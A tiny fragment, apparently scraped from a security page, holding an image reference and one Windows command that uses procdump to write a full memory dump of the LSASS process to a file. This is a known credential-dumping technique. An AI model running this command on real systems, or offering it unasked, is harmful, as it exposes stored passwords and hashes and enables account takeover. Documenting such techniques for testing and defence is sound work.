 procdump.exe -accepteula -ma lsass.exe lsass.dmp